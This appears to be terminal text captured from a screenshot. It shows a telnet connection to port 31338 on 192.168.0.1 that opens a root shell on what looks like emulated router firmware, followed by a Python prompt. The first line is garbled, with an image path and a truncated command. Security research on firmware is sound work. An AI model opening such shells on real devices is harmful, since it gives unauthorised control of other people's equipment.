 sudo bash -c telnet 192.1
127.0.0.1:32768
telnet> open 192.168.0.1 31338
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
/ # ls
preinit home dev htdocs sbin lost+found
sys etc_ro mnt proc etc root
mydlink bin orglib tmp var run
firmadyne lib include www usr
/ # python
Python 3.7.6 (default, Apr 19 2021, 02:23:34)
[GCC 4.6.4] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>>